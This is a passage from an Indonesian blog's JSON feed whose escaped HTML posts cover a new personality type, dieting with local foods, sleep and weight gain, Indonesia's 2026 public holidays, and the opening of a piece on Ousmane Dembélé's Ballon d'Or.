emosi atau pemikiran kolektif (groupthink). Keunikan ini menjadi kekuatan besar yang mendorong pemikiran orisinal, kreativitas, dan integritas diri, di mana mereka lebih menghargai kedalaman hubungan satu-per-satu daripada popularitas dalam keramaian, menawarkan perspektif penting di luar dikotomi kepribadian tradisional.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/3707965553304919508\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/kenali-jenis-kepribadian-baru-otrovert.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3707965553304919508"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3707965553304919508"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/kenali-jenis-kepribadian-baru-otrovert.html","title":"Kenali Jenis Kepribadian Baru \"Otrovert\", Bukan Introvert, Bukan Ekstrovert, Tapi Lain Daripada yang Lain"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiuqHfxZkN4tIUwPmI_b2zh637_llDTsWWJUsguSAsy98HkIFju1vXIesEz_Ov0wEJpZMb3JWFyMCJLerolg43m2Vi7-1uKczvOdg3FkgKt-qb237sXzh37kkNUHf-QdZJTLYm3iJtMYg1_MMdtVLTd8TNObm-neb28FxZUlxJ2EDB0gK6wGhzKYD4bNo\/s72-w640-h436-c\/Otrovert%20Jenis%20Kepribadian%20Baru,%20Bukan%20Introvert,%20Bukan%20Ekstrovert,%20Tapi%20'Lain'%20Daripada%20yang%20Lain%20ww.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4523517132702172031"},"published":{"$t":"2025-09-24T10:07:00.003+07:00"},"updated":{"$t":"2025-09-24T10:07:51.944+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Diet Enak Tanpa Sengsara: Panduan Menurunkan Berat Badan dengan Makanan Lokal"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESering kali, orang berpikir bahwa menurunkan berat badan berarti harus mengonsumsi makanan hambar, mahal, dan sulit didapat seperti salad atau quinoa. Anggapan ini membuat banyak orang menyerah sebelum memulai. Padahal, rahasia diet sukses terletak pada adaptasi, bukan pengorbanan ekstrem. Anda bisa mencapai berat badan ideal dengan mengandalkan kekayaan kuliner lokal yang lezat, mudah ditemukan, dan terjangkau. Pendekatan ini tidak hanya lebih berkelanjutan tetapi juga mengajarkan pola makan sehat yang bisa diterapkan seumur hidup.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQ_pi4mTy7bnAfH_l7vmKmIaBZy3I5Hr7IagMTBK23jVKLog4s5Ax0lyjWslR3x1oA2Q-PNjlcSCIgN0bJU8M_dMEOcUtS8dlxuFBYh-nC04jZDw2WOOvxm3rLRGnPFI9BrQeQAEKQmm1vQV8g7bsxsqBMekgRth8OONmmlqUDk1Eh7qPe3NdeP69oog\/s1024\/Diet%20Enak%20Tanpa%20Sengsara%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Diet Enak Tanpa Sengsara www.guntara.com\" border=\"0\" data-original-height=\"926\" data-original-width=\"1024\" height=\"578\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQ_pi4mTy7bnAfH_l7vmKmIaBZy3I5Hr7IagMTBK23jVKLog4s5Ax0lyjWslR3x1oA2Q-PNjlcSCIgN0bJU8M_dMEOcUtS8dlxuFBYh-nC04jZDw2WOOvxm3rLRGnPFI9BrQeQAEKQmm1vQV8g7bsxsqBMekgRth8OONmmlqUDk1Eh7qPe3NdeP69oog\/w640-h578\/Diet%20Enak%20Tanpa%20Sengsara%20www.guntara.com_.jpg\" title=\"Diet Enak Tanpa Sengsara www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDiet Enak Tanpa Sengsara www.guntara.com\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKunci utama dalam diet ini adalah memilih dan mengolah bahan makanan dengan cara yang tepat. Karbohidrat, misalnya, sering menjadi musuh utama dalam diet. Padahal, karbohidrat kompleks adalah sumber energi penting. Ganti nasi putih dengan nasi merah, singkong, atau ubi jalar. Menurut data dari Kemenkes RI, bahan pangan lokal ini memiliki indeks glikemik yang lebih rendah dan kandungan serat yang lebih tinggi. Ini berarti mereka dicerna lebih lambat, memberikan rasa kenyang lebih lama dan membantu menjaga kadar gula darah tetap stabil, mencegah lonjakan insulin yang bisa memicu penyimpanan lemak.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EProtein adalah fondasi penting untuk menurunkan berat badan. Protein membantu membangun massa otot dan meningkatkan metabolisme. Makanan lokal seperti tempe, tahu, ikan, dan ayam adalah sumber protein berkualitas tinggi yang mudah didapat. Misalnya, tempe memiliki kandungan protein sekitar 19 gram per 100 gram, menjadikannya salah satu sumber protein nabati terbaik. Sebuah studi di American Journal of Clinical Nutrition menunjukkan bahwa mengonsumsi protein yang cukup dapat meningkatkan pembakaran kalori hingga 80-100 kalori per hari melalui proses termogenesis, yang artinya tubuh Anda membakar lebih banyak energi untuk mencerna protein.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain protein dan karbohidrat kompleks, serat juga memegang peran vital. Sayuran hijau lokal seperti bayam, kangkung, dan daun singkong kaya akan serat, vitamin, dan mineral. Serat membantu melancarkan pencernaan dan memberikan rasa kenyang yang bertahan lama. Porsi sayuran yang besar akan membuat Anda merasa kenyang lebih cepat tanpa menambah kalori secara signifikan. Sebuah meta-analisis di The Lancet menyimpulkan bahwa orang yang mengonsumsi serat harian 25-29 gram memiliki risiko lebih rendah untuk mengalami kenaikan berat badan dalam jangka panjang.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETerakhir, metode pengolahan makanan juga sangat menentukan keberhasilan diet Anda. Hindari menggoreng dengan minyak berlebihan. Pilihlah cara memasak yang lebih sehat seperti mengukus, merebus, atau memanggang. Ganti ayam goreng dengan ayam bakar bumbu rempah atau ikan goreng dengan pepes ikan. Perubahan kecil ini bisa mengurangi asupan kalori secara drastis tanpa mengorbankan rasa. Dengan sedikit kreativitas, diet bisa menjadi perjalanan yang menyenangkan dan lezat, bukan sebuah penderitaan. Menggabungkan makanan lokal dengan cara masak yang tepat adalah kunci menuju berat badan ideal yang berkelanjutan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/4523517132702172031\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/diet-enak-tanpa-sengsara-panduan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4523517132702172031"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4523517132702172031"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/diet-enak-tanpa-sengsara-panduan.html","title":"Diet Enak Tanpa Sengsara: Panduan Menurunkan Berat Badan dengan Makanan Lokal"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQ_pi4mTy7bnAfH_l7vmKmIaBZy3I5Hr7IagMTBK23jVKLog4s5Ax0lyjWslR3x1oA2Q-PNjlcSCIgN0bJU8M_dMEOcUtS8dlxuFBYh-nC04jZDw2WOOvxm3rLRGnPFI9BrQeQAEKQmm1vQV8g7bsxsqBMekgRth8OONmmlqUDk1Eh7qPe3NdeP69oog\/s72-w640-h578-c\/Diet%20Enak%20Tanpa%20Sengsara%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-1630887110174213950"},"published":{"$t":"2025-09-24T10:00:00.003+07:00"},"updated":{"$t":"2025-09-24T10:00:25.991+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Menguak Rahasia Tidur Nyenyak: Mengapa Kurang Tidur Menyebabkan Gemuk?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EMungkin Anda pernah merasa sangat lapar setelah semalaman begadang. Sensasi ini bukanlah kebetulan. Seiring dengan stres dan kelelahan, kurang tidur secara signifikan memengaruhi berat badan. Banyak orang menganggap kurang tidur hanya menyebabkan lemas atau sulit fokus, padahal dampaknya jauh lebih serius, terutama pada keseimbangan hormon yang mengatur nafsu makan dan metabolisme tubuh. Ini adalah masalah global yang perlu mendapat perhatian serius.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAi4M26mmBJmW4QfXbn1cqHdYLpaX-I2TbiGgs9AbRxIKWSmo1wgCQS5wS-RCetmYyLKH4ggDtqjtcMg8I7nZ7F-fokgGB9rLFULokBqdHj3FZ5FWU0jSh64SfdqdVNKKNdTTwS42Mci129uLrg9f1e8VVOoIsWVWx_Ra26-sULfv_qka1mZ0naLxEfGs\/s1022\/Menguak%20Rahasia%20Tidur%20Nyenyak%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Menguak Rahasia Tidur Nyenyak www.guntara.com\" border=\"0\" data-original-height=\"844\" data-original-width=\"1022\" height=\"528\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAi4M26mmBJmW4QfXbn1cqHdYLpaX-I2TbiGgs9AbRxIKWSmo1wgCQS5wS-RCetmYyLKH4ggDtqjtcMg8I7nZ7F-fokgGB9rLFULokBqdHj3FZ5FWU0jSh64SfdqdVNKKNdTTwS42Mci129uLrg9f1e8VVOoIsWVWx_Ra26-sULfv_qka1mZ0naLxEfGs\/w640-h528\/Menguak%20Rahasia%20Tidur%20Nyenyak%20www.guntara.com_.jpg\" title=\"Menguak Rahasia Tidur Nyenyak www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMenguak Rahasia Tidur Nyenyak:\u0026nbsp;Mengapa Kurang Tidur Menyebabkan Gemuk?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHubungan antara kurang tidur dan kenaikan berat badan berpusat pada dua hormon utama: ghrelin dan leptin. Ghrelin dikenal sebagai 'hormon lapar' karena sinyal yang dikirimkannya ke otak untuk memicu rasa lapar. Sebaliknya, leptin adalah 'hormon kenyang' yang memberikan sinyal pada otak bahwa kita sudah cukup makan. Menurut sebuah studi yang dipublikasikan di Journal of the American Medical Association, kurang tidur (sekitar 4-5 jam per malam) dapat meningkatkan kadar ghrelin hingga 28% dan menurunkan kadar leptin hingga 18%. Ketidakseimbangan ini membuat Anda merasa lapar lebih sering dan tidak mudah merasa kenyang, mendorong konsumsi kalori berlebih.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELebih dari sekadar hormon nafsu makan, kurang tidur juga memicu produksi kortisol, hormon stres. Ketika kortisol melonjak, tubuh secara otomatis masuk ke mode bertahan hidup. Salah satu responsnya adalah menyimpan lemak, terutama di area perut. Sebuah penelitian yang diterbitkan di Sleep Medicine Reviews menunjukkan bahwa orang yang tidur kurang dari 6 jam per malam memiliki peningkatan risiko obesitas sebesar 55%. Ini menunjukkan bahwa stres yang diakibatkan oleh kurang tidur memiliki dampak langsung pada penyimpanan lemak, membuat upaya diet dan olahraga menjadi kurang efektif.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain itu, kurang tidur memengaruhi pilihan makanan kita. Saat lelah, otak cenderung mencari sumber energi cepat, yaitu makanan tinggi gula dan karbohidrat. Sebuah studi di European Journal of Clinical Nutrition menemukan bahwa peserta yang kurang tidur mengonsumsi rata-rata 385 kalori lebih banyak pada hari berikutnya dibandingkan saat mereka tidur cukup. Pilihan makanan ini seringkali berupa camilan tidak sehat seperti keripik, kue, dan minuman manis, yang berkontribusi pada kenaikan berat badan yang tidak disadari.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDengan semua data tersebut, jelas bahwa tidur yang cukup bukan sekadar istirahat, melainkan bagian krusial dari strategi manajemen berat badan yang efektif. Memprioritaskan tidur 7-9 jam setiap malam adalah investasi terbaik untuk kesehatan dan berat badan ideal Anda. Ini adalah langkah sederhana namun sangat kuat untuk menjaga keseimbangan hormonal dan memastikan tubuh Anda berfungsi sebagaimana mestinya, mengurangi risiko obesitas dan penyakit terkait lainnya.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/1630887110174213950\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/menguak-rahasia-tidur-nyenyak-mengapa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1630887110174213950"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1630887110174213950"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/menguak-rahasia-tidur-nyenyak-mengapa.html","title":"Menguak Rahasia Tidur Nyenyak: Mengapa Kurang Tidur Menyebabkan Gemuk?"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAi4M26mmBJmW4QfXbn1cqHdYLpaX-I2TbiGgs9AbRxIKWSmo1wgCQS5wS-RCetmYyLKH4ggDtqjtcMg8I7nZ7F-fokgGB9rLFULokBqdHj3FZ5FWU0jSh64SfdqdVNKKNdTTwS42Mci129uLrg9f1e8VVOoIsWVWx_Ra26-sULfv_qka1mZ0naLxEfGs\/s72-w640-h528-c\/Menguak%20Rahasia%20Tidur%20Nyenyak%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4001806641336038299"},"published":{"$t":"2025-09-24T09:42:00.001+07:00"},"updated":{"$t":"2025-09-30T08:47:49.073+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada Tahun 2026"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EPemerintah Republik Indonesia secara resmi telah menetapkan daftar Hari Libur Nasional dan Cuti Bersama untuk tahun 2026. Penetapan ini tertuang dalam Surat Keputusan Bersama (SKB) Tiga Menteri, yaitu Menteri Agama, Menteri Ketenagakerjaan, dan Menteri Pendayagunaan Aparatur Negara dan Reformasi Birokrasi, dengan Nomor 1497 Tahun 2025, Nomor 2 Tahun 2025, dan Nomor 5 Tahun 2025. Keputusan ini berfungsi sebagai pedoman bagi seluruh masyarakat dalam merencanakan kegiatan pribadi maupun operasional instansi. Tahun 2026 akan mencakup total 17 hari libur nasional dan 8 hari cuti bersama.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQbgvu-BfDHkywkNqlPj8Q2IKRiKWEigBeqrSK0Eg3Kca4Vr-6x4FUp3MBC3m36of5v37L5_59T-u6oztCR_Cje1wlR0ak9rEzln1i-PzC0RBCj3e1qSYEGzCO0p0XQ_rIuS1dPqvjT6soITNIaTwGJckPwqgg8Bm-718x2AXfnlPOwaqZuY_6MeEUHs\/s1200\/Daftar-Hari-Libur-Nasional-dan-Cuti-Bersama-2026.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada 2026 www.guntara.com\" border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQbgvu-BfDHkywkNqlPj8Q2IKRiKWEigBeqrSK0Eg3Kca4Vr-6x4FUp3MBC3m36of5v37L5_59T-u6oztCR_Cje1wlR0ak9rEzln1i-PzC0RBCj3e1qSYEGzCO0p0XQ_rIuS1dPqvjT6soITNIaTwGJckPwqgg8Bm-718x2AXfnlPOwaqZuY_6MeEUHs\/w640-h426\/Daftar-Hari-Libur-Nasional-dan-Cuti-Bersama-2026.jpg\" title=\"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada 2026 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada 2026\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EPenetapan ini dibuat dengan tujuan untuk menyeimbangkan antara waktu bekerja dan waktu istirahat. Adanya cuti bersama, yang sering kali berdekatan dengan akhir pekan, memberikan kesempatan bagi masyarakat untuk menghabiskan waktu lebih banyak bersama keluarga atau berlibur. Hal ini diharapkan dapat meningkatkan kesejahteraan sosial dan mental masyarakat, sekaligus mendorong sektor pariwisata domestik. Dengan jadwal yang sudah ditetapkan, sektor swasta dan layanan publik dapat mengatur jadwal operasionalnya secara efisien.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMeskipun demikian, ada beberapa hari libur keagamaan yang penetapan pastinya bergantung pada sidang isbat. Contohnya adalah Hari Raya Idul Fitri dan Idul Adha, yang tanggal pastinya akan diumumkan lebih lanjut oleh Kementerian Agama. Perubahan jadwal dapat terjadi, namun tidak akan mengurangi jumlah hari libur yang telah ditetapkan. Pemerintah mengimbau masyarakat untuk selalu mengikuti informasi resmi dari sumber-sumber yang kredibel.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Hari Libur Nasional 2026 (17 Hari)\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003ERabu, 1 Januari: Tahun Baru 2026 Masehi\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 16 Januari: Isra Mikraj Nabi Muhammad SAW\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 17 Februari: Tahun Baru Imlek 2577 Kongzili\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 19 Maret: Hari Suci Nyepi Tahun Baru Saka 1948\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESabtu-Minggu, 21-22 Maret: Hari Raya Idul Fitri 1447 Hijriah\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 3 April: Wafat Yesus Kristus\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMinggu, 5 April: Hari Kebangkitan Yesus Kristus (Paskah)\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 1 Mei: Hari Buruh Internasional\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 14 Mei: Kenaikan Yesus Kristus\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ERabu, 27 Mei: Hari Raya Idul Adha 1447 Hijriah\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMinggu, 31 Mei: Hari Raya Waisak 2570 BE\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESenin, 1 Juni: Hari Lahir Pancasila\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 16 Juni: Tahun Baru Islam 1448 Hijriah\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESenin, 17 Agustus: Hari Kemerdekaan Republik Indonesia\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 25 Agustus: Maulid Nabi Muhammad SAW\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 25 Desember: Hari Raya Natal\u0026nbsp;\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Cuti Bersama 2026 (8 Hari)\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 2 Januari: Cuti Bersama Tahun Baru\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ERabu, 18 Februari: Cuti Bersama Tahun Baru Imlek\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 20 Maret, Senin, 23 Maret, Selasa, 24 Maret: Cuti Bersama Hari Raya Idul Fitri\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 15 Mei: Cuti Bersama Kenaikan Yesus Kristus\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 28 Mei: Cuti Bersama Hari Raya Idul Adha\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 24 Desember: Cuti Bersama Hari Raya Natal\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/4001806641336038299\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resmi-ditetapkan-pemerintah-inilah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4001806641336038299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4001806641336038299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resmi-ditetapkan-pemerintah-inilah.html","title":"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada Tahun 2026"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQbgvu-BfDHkywkNqlPj8Q2IKRiKWEigBeqrSK0Eg3Kca4Vr-6x4FUp3MBC3m36of5v37L5_59T-u6oztCR_Cje1wlR0ak9rEzln1i-PzC0RBCj3e1qSYEGzCO0p0XQ_rIuS1dPqvjT6soITNIaTwGJckPwqgg8Bm-718x2AXfnlPOwaqZuY_6MeEUHs\/s72-w640-h426-c\/Daftar-Hari-Libur-Nasional-dan-Cuti-Bersama-2026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6843088538130828930"},"published":{"$t":"2025-09-24T09:15:00.005+07:00"},"updated":{"$t":"2025-09-24T09:20:44.801+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sepakbola"}],"title":{"type":"text","$t":"Ousmane Dembélé: Kisah Kebangkitan Sang Bintang Muslim Pemenang Ballon d'Or 2025"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EKisah Ousmane Dembélé memenangkan Ballon d'Or adalah salah satu cerita kebangkitan paling luar biasa dalam sejarah sepak bola modern. Penghargaan ini diraihnya pada tahun 2025, setelah musim yang sensasional bersama Paris Saint-Germain. Jauh dari citra \"manusia kaca\" yang melekat padanya selama di Barcelona, Dembélé bangkit dan membuktikan bahwa bakatnya tidak pernah luntur. Perjalanan kariernya diwarnai dengan perpindahan klub yang dramatis dan perjuangan melawan cedera yang tak berkesudahan, hingga akhirnya ia mencapai titik tertinggi dalam kariernya.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvCRJKiI9ndVQB3UaXwA77gww00A25i9kBT4L4L9VpTzMNARYbwj9e0FOOFKvHIVSXF032PFkSgQLP0QkMapVZSGyMlk5YLT7VxN-JZAQc4cALbwlQIUqkTv2ZvnMkHbgJNUfOAIx0jNnM81j9vT_J1Wkji67v6ebFKgrLJowFg__UJK0vYj1H6HrEfKg\/s1440\/ousmane%20dembele%20ballon%20d%20or%202025%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: 